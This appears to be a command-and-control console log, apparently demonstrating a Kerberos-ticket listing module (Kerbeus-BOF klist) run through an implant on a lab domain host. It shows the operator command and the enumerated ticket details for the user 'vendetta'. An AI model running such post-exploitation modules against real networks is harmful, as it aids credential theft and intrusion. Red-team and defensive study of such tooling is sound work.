 2025/01/25 14:10:26 IST [::badger authenticated from 172.16.219.130][VM01.darkvortex.corp\*vendetta][b-7\\646I1RSK]
2025/01/25 14:11:01 IST [input] admin => coffexec /coffs/Kerbeus-BOF/_bin/klist.x64.o
2025/01/25 14:11:01 IST [sent 41944 bytes]
[*] Task-0 [Thread: 6044]
[*] Coffexec Output:
Action: List Kerberos Tickets (Current User)
UserName : vendetta
Domain : DARKVORTEX
LogonId : 0:0xb9af6
Session : 1
UserSID : S-1-5-21-2353552594-4289040040-2803338665-1103
Authentication package : Kerberos
LogonServer : VORTEXDC
UserPrincipalName : vendetta@darkvortex.corp
[*] Cached tickets: (4)
[0]
ClientName : vendetta @ DARKVORTEX.CORP
ServiceRealm : krbtgt/DARKVORTEX.CORP @ DARKVORTEX.CORP
StartTime (UTC) : 25.01.2025 01:15:31
EndTime (UTC) : 25.01.2025 11:15:31
RenewTill (UTC) : 29.01.2025 14:52:31
Flags : forwardable forwarded renewable pre_authent enc_pa_rep
KeyType : aes256_cts_hmac_sha1
[1]
ClientName : vendetta @ DARKVORTEX.CORP
ServiceRealm : krbtgt/DARKVORTEX.CORP @ DARKVORTEX.CORP
StartTime (UTC) : 25.01.2025 01:15:31
EndTime (UTC) : 25.01.2025 11:15:31
RenewTill (UTC) : 29.01.2025 14:52:31
Flags : forwardable renewable initial pre_authent enc_pa_rep
KeyType : aes256_cts_hmac_sha1